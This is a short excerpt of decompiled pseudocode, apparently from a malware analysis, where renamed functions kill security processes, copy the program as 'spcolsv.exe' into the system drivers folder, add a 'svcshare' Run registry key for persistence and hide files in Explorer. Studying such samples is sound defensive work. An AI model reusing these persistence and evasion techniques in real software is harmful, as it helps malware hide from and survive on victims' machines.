 17 __writefsdword(0, &v3);
18 kill_killers(this);
19 getSystempath(&v6);
20 f_combine_str(v1, 3, "spcolsv.exe", "drivers\\", v6);
21 v2 = check_str(v7);
22 Create_boot_option("svcshare", "Software\\Microsoft\\Windows\\CurrentVersion\\Run", v2);
23 Close_file_directory_display(
24 0,
25 "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\Folder\\Hidden\\SHOWALL\\CheckedValue");
26 __writefsdword(0, v6);
27 savedregs = &loc_40CDBC;
28 _lock__(&v6, 2);
29 }